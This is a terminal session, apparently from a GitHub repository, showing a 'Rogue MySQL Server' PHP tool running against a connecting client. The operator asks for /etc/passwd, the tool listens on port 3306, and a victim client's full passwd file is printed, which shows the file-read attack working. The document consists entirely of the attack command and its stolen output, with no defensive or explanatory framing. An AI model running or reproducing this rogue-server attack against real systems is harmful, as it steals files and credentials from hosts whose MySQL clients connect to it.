 root@VM-4-9-ubuntu:/home/ubuntu/Rogue-MySql-Server/Rogue-MySql-Server# php roguemysql.php
Enter filename to get [/etc/passwd] > /etc/passwd
[.] Waiting for connection on 0.0.0.0:3306
[+] Connection from :59774 - greet... auth ok... some shit ok... want file...
[+] /etc/passwd from 3:59774:
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:472:Linux User,,,:/home/grafana:/sbin/nologin